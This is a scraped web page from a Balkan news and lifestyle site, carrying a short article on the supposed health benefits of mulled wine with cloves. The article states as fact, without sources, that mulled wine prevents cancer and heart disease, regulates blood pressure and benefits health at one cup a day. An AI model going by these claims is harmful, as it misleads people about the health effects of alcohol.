	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/strucnjaci-analizirali-meso-u-cevapima-rezultati-iznenadili/" title="Stručnjaci analizirali meso u ćevapima: Rezultati iznenadili">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/analiza-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Stručnjaci analizirali meso u ćevapima: Rezultati iznenadili" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/analiza-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/analiza-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/strucnjaci-analizirali-meso-u-cevapima-rezultati-iznenadili/" title="Stručnjaci analizirali meso u ćevapima: Rezultati iznenadili">Stručnjaci analizirali meso u ćevapima: Rezultati iznenadili</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/strucnjaci-analizirali-meso-u-cevapima-rezultati-iznenadili/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-26T22:02:24+01:00">15 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/slane-buhtle-sa-sirom-i-sunkom/" title="Slane buhtle sa sirom i šunkom">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/slane-buh-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Slane buhtle sa sirom i šunkom" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/slane-buh-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/slane-buh-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/slane-buhtle-sa-sirom-i-sunkom/" title="Slane buhtle sa sirom i šunkom">Slane buhtle sa sirom i šunkom</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/slane-buhtle-sa-sirom-i-sunkom/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-26T22:01:32+01:00">15 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/mozgalica-koja-je-mnoge-namucila-gdje-u-zadatku-dodati-crticu-da-bi-bio-tacan/" title="Mozgalica koja je mnoge namučila: Gdje u zadatku dodati crticu da bi bio tačan?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Mozgalica koja je mnoge namučila: Gdje u zadatku dodati crticu da bi bio tačan?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/5-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/5-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/mozgalica-koja-je-mnoge-namucila-gdje-u-zadatku-dodati-crticu-da-bi-bio-tacan/" title="Mozgalica koja je mnoge namučila: Gdje u zadatku dodati crticu da bi bio tačan?">Mozgalica koja je mnoge namučila: Gdje u zadatku dodati crticu da bi bio tačan?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/mozgalica-koja-je-mnoge-namucila-gdje-u-zadatku-dodati-crticu-da-bi-bio-tacan/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-26T22:00:26+01:00">15 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/vozaci-se-zestoko-posvadali-zbog-slike-raskrsnice-ko-zapravo-ima-prednost-grijese-i-najiskusniji-2/" title="Vozači se ŽESTOKO POSVAĐALI zbog slike raskrsnice: Ko zapravo ima prednost? Griješe i NAJISKUSNIJI">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618248208_1218139310447269_3771976914744860393_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Vozači se ŽESTOKO POSVAĐALI zbog slike raskrsnice: Ko zapravo ima prednost? Griješe i NAJISKUSNIJI" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618248208_1218139310447269_3771976914744860393_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/618248208_1218139310447269_3771976914744860393_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/vozaci-se-zestoko-posvadali-zbog-slike-raskrsnice-ko-zapravo-ima-prednost-grijese-i-najiskusniji-2/" title="Vozači se ŽESTOKO POSVAĐALI zbog slike raskrsnice: Ko zapravo ima prednost? Griješe i NAJISKUSNIJI">Vozači se ŽESTOKO POSVAĐALI zbog slike raskrsnice: Ko zapravo ima prednost? Griješe i NAJISKUSNIJI</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/vozaci-se-zestoko-posvadali-zbog-slike-raskrsnice-ko-zapravo-ima-prednost-grijese-i-najiskusniji-2/" rel="bookmark"><time class="entry-date published" datetime="2026-01-26T17:53:00+01:00">19 hours ago</time><time class="updated" datetime="2026-01-26T17:53:24+01:00">19 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/13-ogodisnji-djecak-je-sam-sagradio-svoju-kucicu-kada-vidite-kako-izgleda-unutra-odusevicete-se/" title="13-ogodišnji dječak je SAM sagradio svoju kućicu! Kada vidite kako izgleda unutra, ODUŠEVIĆETE SE!">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/600363105_1218799663714567_5353591870178973228_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="13-ogodišnji dječak je SAM sagradio svoju kućicu! Kada vidite kako izgleda unutra, ODUŠEVIĆETE SE!" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/600363105_1218799663714567_5353591870178973228_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/600363105_1218799663714567_5353591870178973228_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/13-ogodisnji-djecak-je-sam-sagradio-svoju-kucicu-kada-vidite-kako-izgleda-unutra-odusevicete-se/" title="13-ogodišnji dječak je SAM sagradio svoju kućicu! Kada vidite kako izgleda unutra, ODUŠEVIĆETE SE!">13-ogodišnji dječak je SAM sagradio svoju kućicu! Kada vidite kako izgleda unutra, ODUŠEVIĆETE SE!</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/13-ogodisnji-djecak-je-sam-sagradio-svoju-kucicu-kada-vidite-kako-izgleda-unutra-odusevicete-se/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-26T17:50:39+01:00">19 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/svekrva-je-donela-strasni-poklon-i-stavila-ga-u-sred-moje-spavace-sobe-morala-sam-brzo-da-joj-vratim-milo-za-drago-a-onda-sam-se-setila-savrsene-osvete/" title="Svekrva je donela strašni poklon i stavila ga u sred moje spavaće sobe: Morala sam brzo da joj vratim milo za drago, a onda sam se setila savršene osvete">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616742163_1218838703710663_7835426931260417061_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Svekrva je donela strašni poklon i stavila ga u sred moje spavaće sobe: Morala sam brzo da joj vratim milo za drago, a onda sam se setila savršene osvete" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616742163_1218838703710663_7835426931260417061_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616742163_1218838703710663_7835426931260417061_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/svekrva-je-donela-strasni-poklon-i-stavila-ga-u-sred-moje-spavace-sobe-morala-sam-brzo-da-joj-vratim-milo-za-drago-a-onda-sam-se-setila-savrsene-osvete/" title="Svekrva je donela strašni poklon i stavila ga u sred moje spavaće sobe: Morala sam brzo da joj vratim milo za drago, a onda sam se setila savršene osvete">Svekrva je donela strašni poklon i stavila ga u sred moje spavaće sobe: Morala sam brzo da joj vratim milo za drago, a onda sam se setila savršene osvete</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/svekrva-je-donela-strasni-poklon-i-stavila-ga-u-sred-moje-spavace-sobe-morala-sam-brzo-da-joj-vratim-milo-za-drago-a-onda-sam-se-setila-savrsene-osvete/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-26T17:49:08+01:00">19 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/zdravlje/" itemprop="item"><span itemprop="name">ZDRAVLJE</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/" itemprop="item"><span itemprop="name">Savjeti</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/kuhano-vino-ima-dobro-djelovanje-na-zdravlje/" itemprop="item"><span itemprop="name">Kuhano vino ima dobro djelovanje na zdravlje</span></span><meta itemprop="position" content="4" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-30679" class="post-30679 post type-post status-publish format-standard hentry category-savjeti">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-84"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/" rel="category tag">Savjeti</a></li></ul><h1 class="entry-title"itemprop='name'>Kuhano vino ima dobro djelovanje na zdravlje</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/kuhano-vino-ima-dobro-djelovanje-na-zdravlje/" rel="bookmark"><time class="entry-date published updated" datetime="2014-01-01T15:18:13+01:00">12 years ago</time></a></span><a href="https://www.balkanplus.net/kuhano-vino-ima-dobro-djelovanje-na-zdravlje/#comments"><span class="post-comment">0</span></a><span class="read-time">2 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>Kuhati možete crno ili bijelo vino. U pravilu se kuha sa karanfilićem koji obogaćuje njegov okus i miris, ali ga čini i zdravijim. Upravo ova kombinacija klinčića i vina ima blagotvorno djelovanje na zdravlje.</p>
<p>Kuhano vino je odličan izvor antioksidansa koji smanjuju razinu slobodnih radikala u tijelu i na taj način sprečavaju nastanak raka, bolesti srca i krvožilnog sustava.</p>
<p>Ovaj topli napitak će regulirati i razinu krvnog tlaka, krvne žile će učiniti fleksibilnijima i spriječiti nakupljanje plaka u arterijama.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Neka istraživanja su pokazala da se ljekovita svojstva vina povećavaju kada se ono zagrijava. Naime, znanstvenici tvrde da tijelo resveratrol, glavni sastojak crnog vina, puno bolje apsorbira ako je vino termički obrađeno.</p>
<p>Klinčić će obogatiti okus vina, ali i doprinijeti ljekovitim svojstvima. Naime, klinčić ima odlična antioksidaciona djelovanja. Samo polovine žličice klinčića sadrži jednaku količinu antioksidansa kao pola šalice bobičastog voća.</p>
<p>Klinčić će djelovati blagotvorno na probavni sustav. Ublažit nadutost i probavne smetnje, koje su nešto češće u ovo doba godine.</p>
<p>Kuhano vino je i dalje alkohol, a svi znamo da u alkoholu treba uživati ​​umjereno. Koliko god vam kuhano vino bilo ukusno, nemojte u njemu pretjerivati​​. Jedna šalica kuhanog vina dnevno je sasvim dovoljna za zdravlje cjelokupnog organizma.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/pogledajte-sta-smo-najvise-trazili-na-internetu-u-2013/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Pogledajte šta smo najviše tražili na internetu u 2013.</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/brza-hrana-narusava-pamcenje/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Brza hrana narušava pamćenje</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kuhano-vino-ima-dobro-djelovanje-na-zdravlje/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='30679' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7199b95632" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="235"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-30679 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-302557" class="post-302557 post type-post status-publish format-standard has-post-thumbnail hentry category-savjeti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1080" height="1350" src="https://www.balkanplus.net/wp-content/uploads/2026/01/608896636_1202719688655898_5972842411721206254_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/608896636_1202719688655898_5972842411721206254_n.jpg 1080w, https://www.balkanplus.net/wp-content/uploads/2026/01/608896636_1202719688655898_5972842411721206254_n-240x300.jpg 240w, https://www.balkanplus.net/wp-content/uploads/2026/01/608896636_1202719688655898_5972842411721206254_n-819x1024.jpg 819w, https://www.balkanplus.net/wp-content/uploads/2026/01/608896636_1202719688655898_5972842411721206254_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/komsinica-mi-je-rekla-zasto-uvijek-drzi-kasiku-u-zamrzivacu-vise-joj-se-ne-smijem-i-radim-isto/">Komšinica mi je rekla zašto uvijek drži kašiku u zamrzivaču: Više joj se ne smijem i radim isto!</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/komsinica-mi-je-rekla-zasto-uvijek-drzi-kasiku-u-zamrzivacu-vise-joj-se-ne-smijem-i-radim-isto/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-02T17:20:23+01:00">4 weeks ago</time></a></span>                                            <a href="https://www.balkanplus.net/komsinica-mi-je-rekla-zasto-uvijek-drzi-kasiku-u-zamrzivacu-vise-joj-se-ne-smijem-i-radim-isto/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302543" class="post-302543 post type-post status-publish format-standard has-post-thumbnail hentry category-savjeti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="662" height="822" src="https://www.balkanplus.net/wp-content/uploads/2026/01/602340353_1200388255555708_4088783102772151112_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/602340353_1200388255555708_4088783102772151112_n.jpg 662w, https://www.balkanplus.net/wp-content/uploads/2026/01/602340353_1200388255555708_4088783102772151112_n-242x300.jpg 242w" sizes="(max-width: 662px) 100vw, 662px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/zasto-iskusne-domacice-nikada-ne-koriste-program-brzog-pranja-zapamtite-ovo-za-cijeli-zivot-sacuvacete-i-ves-i-masinu/">Zašto iskusne domaćice nikada ne koriste program brzog pranja: Zapamtite ovo za cijeli život, sačuvaćete i veš i mašinu</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/zasto-iskusne-domacice-nikada-ne-koriste-program-brzog-pranja-zapamtite-ovo-za-cijeli-zivot-sacuvacete-i-ves-i-masinu/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-01T17:59:18+01:00">4 weeks ago</time></a></span>                                            <a href="https://www.balkanplus.net/zasto-iskusne-domacice-nikada-ne-koriste-program-brzog-pranja-zapamtite-ovo-za-cijeli-zivot-sacuvacete-i-ves-i-masinu/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302522" class="post-302522 post type-post status-publish format-standard has-post-thumbnail hentry category-savjeti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="518" height="540" src="https://www.balkanplus.net/wp-content/uploads/2025/12/484154429_978790537715482_3069704300055994552_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/12/484154429_978790537715482_3069704300055994552_n.jpg 518w, https://www.balkanplus.net/wp-content/uploads/2025/12/484154429_978790537715482_3069704300055994552_n-288x300.jpg 288w" sizes="(max-width: 518px) 100vw, 518px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/zene-ovo-ne-gase-kada-izadu-iz-kuce-a-moze-da-dovede-do-pozara-ne-smije-da-se-zaboravi-vatrogasac-upozorava-narod/">Žene ovo ne gase kada izađu iz kuće, a može da dovede do požara: Ne smije da se zaboravi, vatrogasac upozorava narod</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/zene-ovo-ne-gase-kada-izadu-iz-kuce-a-moze-da-dovede-do-pozara-ne-smije-da-se-zaboravi-vatrogasac-upozorava-narod/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-30T20:27:03+01:00">4 weeks ago</time></a></span>                                            <a href="https://www.balkanplus.net/zene-ovo-ne-gase-kada-izadu-iz-kuce-a-moze-da-dovede-do-pozara-ne-smije-da-se-zaboravi-vatrogasac-upozorava-narod/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-300691" class="post-300691 post type-post status-publish format-standard has-post-thumbnail hentry category-savjeti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="727" height="576" src="https://www.balkanplus.net/wp-content/uploads/2025/07/skidanje.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2025/07/skidanje.jpg 727w, https://www.balkanplus.net/wp-content/uploads/2025/07/skidanje-300x238.jpg 300w" sizes="auto, (max-width: 727px) 100vw, 727px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/otkrijte-kako-pogresno-skidanje-sminke-moze-ostetiti-kozu-ispod-ociju-i-ubrzati-starenje-lica/">Otkrijte kako pogrešno skidanje šminke može oštetiti kožu ispod očiju i ubrzati starenje lica</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/otkrijte-kako-pogresno-skidanje-sminke-moze-ostetiti-kozu-ispod-ociju-i-ubrzati-starenje-lica/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-21T22:52:27+02:00">6 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/otkrijte-kako-pogresno-skidanje-sminke-moze-ostetiti-kozu-ispod-ociju-i-ubrzati-starenje-lica/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
